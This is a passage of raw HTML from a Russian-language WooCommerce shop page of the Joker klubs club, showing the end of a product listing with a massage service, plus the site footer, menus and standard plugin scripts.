	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:11444,&quot;parent_product_id&quot;:11444,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u044c \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0422\u043e\u0432\u0430\u0440 \u0443\u0436\u0435 \u0432 \u0432\u0430\u0448\u0435\u043c \u0441\u043f\u0438\u0441\u043a\u0435 \u0436\u0435\u043b\u0430\u043d\u0438\u0439!&quot;,&quot;product_added_text&quot;:&quot;\u041f\u0440\u043e\u0434\u0443\u043a\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=11444&#038;_wpnonce=94ddecef6a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="11444"
		data-product-type="simple"
		data-original-product-id="11444"
		data-title="Добавить в список желаний"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Добавить в список желаний</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</li>
<li class="add-to-wishlist-after_add_to_cart product type-product post-11279 status-publish last instock product_cat--ru has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://jokerklubs.lv/ru/products/%d1%80%d0%b5%d0%bb%d0%b0%d0%ba%d1%81%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b0%d1%81%d1%81%d0%b0%d0%b6/" data-name="Релаксационный массаж" data-id="11279" data-price="50" data-cat="Массаж лица и тела" class="woocommerce-LoopProduct-link woocommerce-loop-product__link clickforgs"><img width="300" height="300" src="https://jokerklubs.lv/wp-content/uploads/2023/09/relax_massage-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="relax massage" decoding="async" srcset="https://jokerklubs.lv/wp-content/uploads/2023/09/relax_massage-300x300.jpg 300w, https://jokerklubs.lv/wp-content/uploads/2023/09/relax_massage-150x150.jpg 150w, https://jokerklubs.lv/wp-content/uploads/2023/09/relax_massage-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Релаксационный массаж</h2><div class="eael-star-rating star-rating"><span style="width:0%">Оценка <strong class="rating">0</strong> из 5</span></div>
	<span class="price"><span class="amount">&euro;50.00</span></span>
</a><a href="?add-to-cart=11279" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11279" data-product_sku="" aria-label="Добавить «Релаксационный массаж» в корзину" aria-describedby="" rel="nofollow">В корзину</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11279  wishlist-fragment on-first-load"
	data-fragment-ref="11279"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:11279,&quot;parent_product_id&quot;:11279,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u044c \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0422\u043e\u0432\u0430\u0440 \u0443\u0436\u0435 \u0432 \u0432\u0430\u0448\u0435\u043c \u0441\u043f\u0438\u0441\u043a\u0435 \u0436\u0435\u043b\u0430\u043d\u0438\u0439!&quot;,&quot;product_added_text&quot;:&quot;\u041f\u0440\u043e\u0434\u0443\u043a\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=11279&#038;_wpnonce=94ddecef6a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="11279"
		data-product-type="simple"
		data-original-product-id="11279"
		data-title="Добавить в список желаний"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Добавить в список желаний</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://jokerklubs.lv/ru/shop/page/2/?filters=product_cat%5B169%5D">2</a></li>
	<li><a class="next page-numbers" href="https://jokerklubs.lv/ru/shop/page/2/?filters=product_cat%5B169%5D">&rarr;</a></li>
</ul>
</nav>
</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="footer" data-elementor-id="10657" class="elementor elementor-10657 elementor-941 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section data-particle_enable="false" class="elementor-section elementor-top-section elementor-element elementor-element-54adcfc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54adcfc" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bbbd6d7" data-id="bbbd6d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3bd3985 elementor-widget elementor-widget-heading" data-id="3bd3985" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Получайте новости по электронной почте</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ad502bf elementor-widget__width-initial elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="ad502bf" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="10657"/>
			<input type="hidden" name="form_id" value="ad502bf"/>
			<input type="hidden" name="referer_title" value="Магазин - Joker klubs" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Эл. почта" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Подписаться</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" class="elementor-section elementor-top-section elementor-element elementor-element-399c3da elementor-section-content-middle isfooter elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="399c3da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fc6008d" data-id="fc6008d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section data-particle_enable="false" class="elementor-section elementor-inner-section elementor-element elementor-element-689f055 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="689f055" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9beb2c1" data-id="9beb2c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d599ba4 elementor-nav-menu__align-left elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d599ba4" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-d599ba4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4631"><a href="https://jokerklubs.lv/ru/o-klube/" class="elementor-item">О клубе</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19733"><a href="https://jokerklubs.lv/ru/%d0%b0%d0%b2%d1%82%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%ba%d0%b0/" class="elementor-item">Автостоянка</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10553"><a href="https://jokerklubs.lv/ru/cenu-lapa/" class="elementor-item">Прейскурант услуг</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4653"><a href="https://jokerklubs.lv/ru/premium-klientiem/" class="elementor-item">ДЛЯ ПРЕМИУМ-КЛИЕНТОВ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10610"><a href="/pdf/Joker_kluba_privatuma_politika_ru.pdf" class="elementor-item">Политика конфиденциальности</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10613"><a href="/ru/interneta-veikala-lietosanas-noteikumi-ru/" class="elementor-item">Правила магазина</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23968"><a href="https://jokerklubs.lv/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%bf%d0%be%d0%bb%d1%8c%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b4%d0%b0%d1%80%d0%be%d1%87%d0%bd%d1%8b%d0%bc%d0%b8-%d0%ba%d0%b0%d1%80/" class="elementor-item">Правила пользования подарочными картами Joker klubs</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Переключатель меню" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Меню</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d599ba4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4631"><a href="https://jokerklubs.lv/ru/o-klube/" class="elementor-item" tabindex="-1">О клубе</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19733"><a href="https://jokerklubs.lv/ru/%d0%b0%d0%b2%d1%82%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%ba%d0%b0/" class="elementor-item" tabindex="-1">Автостоянка</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10553"><a href="https://jokerklubs.lv/ru/cenu-lapa/" class="elementor-item" tabindex="-1">Прейскурант услуг</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4653"><a href="https://jokerklubs.lv/ru/premium-klientiem/" class="elementor-item" tabindex="-1">ДЛЯ ПРЕМИУМ-КЛИЕНТОВ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10610"><a href="/pdf/Joker_kluba_privatuma_politika_ru.pdf" class="elementor-item" tabindex="-1">Политика конфиденциальности</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10613"><a href="/ru/interneta-veikala-lietosanas-noteikumi-ru/" class="elementor-item" tabindex="-1">Правила магазина</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23968"><a href="https://jokerklubs.lv/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%bf%d0%be%d0%bb%d1%8c%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b4%d0%b0%d1%80%d0%be%d1%87%d0%bd%d1%8b%d0%bc%d0%b8-%d0%ba%d0%b0%d1%80/" class="elementor-item" tabindex="-1">Правила пользования подарочными картами Joker klubs</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0d09908" data-id="0d09908" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3f215fc elementor-widget elementor-widget-heading" data-id="3f215fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="tel:+37126441212"><i aria-hidden="true" class="fas fa-phone"></i> + 371 26 44 12 12</a></p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-ea2e11b elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="ea2e11b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="tel:+37126441212"><i aria-hidden="true" class="fas fa-phone"></i> &nbsp;&nbsp;+ 371 26 44 12 12</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-b775c8c elementor-nav-menu__text-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="b775c8c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-b775c8c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4631"><a href="https://jokerklubs.lv/ru/o-klube/" class="elementor-item">О клубе</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19733"><a href="https://jokerklubs.lv/ru/%d0%b0%d0%b2%d1%82%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%ba%d0%b0/" class="elementor-item">Автостоянка</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10553"><a href="https://jokerklubs.lv/ru/cenu-lapa/" class="elementor-item">Прейскурант услуг</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4653"><a href="https://jokerklubs.lv/ru/premium-klientiem/" class="elementor-item">ДЛЯ ПРЕМИУМ-КЛИЕНТОВ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10610"><a href="/pdf/Joker_kluba_privatuma_politika_ru.pdf" class="elementor-item">Политика конфиденциальности</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10613"><a href="/ru/interneta-veikala-lietosanas-noteikumi-ru/" class="elementor-item">Правила магазина</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23968"><a href="https://jokerklubs.lv/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%bf%d0%be%d0%bb%d1%8c%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b4%d0%b0%d1%80%d0%be%d1%87%d0%bd%d1%8b%d0%bc%d0%b8-%d0%ba%d0%b0%d1%80/" class="elementor-item">Правила пользования подарочными картами Joker klubs</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b775c8c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4631"><a href="https://jokerklubs.lv/ru/o-klube/" class="elementor-item" tabindex="-1">О клубе</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19733"><a href="https://jokerklubs.lv/ru/%d0%b0%d0%b2%d1%82%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%ba%d0%b0/" class="elementor-item" tabindex="-1">Автостоянка</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10553"><a href="https://jokerklubs.lv/ru/cenu-lapa/" class="elementor-item" tabindex="-1">Прейскурант услуг</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4653"><a href="https://jokerklubs.lv/ru/premium-klientiem/" class="elementor-item" tabindex="-1">ДЛЯ ПРЕМИУМ-КЛИЕНТОВ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10610"><a href="/pdf/Joker_kluba_privatuma_politika_ru.pdf" class="elementor-item" tabindex="-1">Политика конфиденциальности</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10613"><a href="/ru/interneta-veikala-lietosanas-noteikumi-ru/" class="elementor-item" tabindex="-1">Правила магазина</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23968"><a href="https://jokerklubs.lv/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%bf%d0%be%d0%bb%d1%8c%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b4%d0%b0%d1%80%d0%be%d1%87%d0%bd%d1%8b%d0%bc%d0%b8-%d0%ba%d0%b0%d1%80/" class="elementor-item" tabindex="-1">Правила пользования подарочными картами Joker klubs</a></li>
</ul>			</nav>
				</div>
				</div>
				<section data-particle_enable="false" class="elementor-section elementor-inner-section elementor-element elementor-element-42fc983 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42fc983" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-751a710" data-id="751a710" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-37bf3c0 elementor-widget elementor-widget-heading" data-id="37bf3c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">© 2021 Все права защищены JokerKlubs.lv </p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8b78899" data-id="8b78899" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0657a57 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="0657a57" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-993ef04" href="https://www.facebook.com/jokerklubs" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5402ffe" href="https://www.facebook.com/jokerklubs" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
		
	<script>
	jQuery(document).ready(function($) {
		const translations = {
			'skvoss2': "\u041f\u043e \u0440\u0430\u0431\u043e\u0447\u0438\u043c \u0434\u043d\u044f\u043c \u0434\u043e 16:00",
			'skvoss': "\u041f\u043e \u0431\u0443\u0434\u043d\u044f\u043c \u043f\u043e\u0441\u043b\u0435 16:00",
			'skvoss3': "\u0412 \u0432\u044b\u0445\u043e\u0434\u043d\u044b\u0435\/\u043f\u0440\u0430\u0437\u0434\u043d\u0438\u0447\u043d\u044b\u0435 \u0434\u043d\u0438"		};

		setInterval(() => {
			$('.mpa-service-category').each(function () {
				$(this).find('option').each(function () {
					let val = $(this).val();
					if (translations[val] && $(this).text() !== translations[val]) {
						$(this).text(translations[val]);
					}
				});
			});
		}, 500);
	});
	</script>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u041e\u0431\u0437\u043e\u0440","@id":"https:\/\/jokerklubs.lv\/ru\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u041c\u0430\u0433\u0430\u0437\u0438\u043d","@id":"https:\/\/jokerklubs.lv\/ru\/shop\/"}}]}</script>
<div id="yith-ywgc" >
    <div class="yith-ywgc-overlay close-on-click"></div>
    <div class="yith-ywgc-popup-wrapper">
        <div class="yith-ywgc-popup-wrapper-region">
            <div class="yith-ywgc-popup" data-animation-in="fadeIn" data-animation-out="fadeOut">
                <div class="yith-ywgc-popup-inner">
                    <div class="yith-ywgc-popup-close">
                    </div>
                    <div class="yith-ywgc-popup-content-wrapper"></div>
                </div>
            </div>
        </div>
    </div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Закрыть (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Поделиться"></button>
				<button class="pswp__button pswp__button--fs" aria-label="На весь экран"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Масштаб +/-"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Пред. (стрелка влево)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="След. (стрелка вправо)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='e-animations-css' href='https://jokerklubs.lv/wp-content/plugins/elementor/assets/lib/animations/animations.min.css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' media='all' />
<script src='https://jokerklubs.lv/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script src='https://jokerklubs.lv/wp-includes/js/jquery/ui/datepicker.min.js' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","currentText":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f","monthNames":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthNamesShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"nextText":"\u0414\u0430\u043b\u0435\u0435","prevText":"\u041d\u0430\u0437\u0430\u0434","dayNames":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dateFormat":"dd.mm.yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js' id='mec-typekit-script-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js' id='featherlight-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js' id='mec-select2-script-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js' id='mec-tooltip-script-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js' id='mec-lity-script-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js' id='mec-colorbrightness-script-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js' id='mec-owl-carousel-script-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js' id='jquery-selectBox-js'></script>
<script src='//jokerklubs.lv/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js' id='prettyPhoto-js'></script>
<script id='jquery-yith-wcwl-js-extra'>
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jokerklubs.lv\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u044d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430 \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u0442\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435, \u0435\u0441\u043b\u0438 \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0444\u0430\u0439\u043b\u044b cookie.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 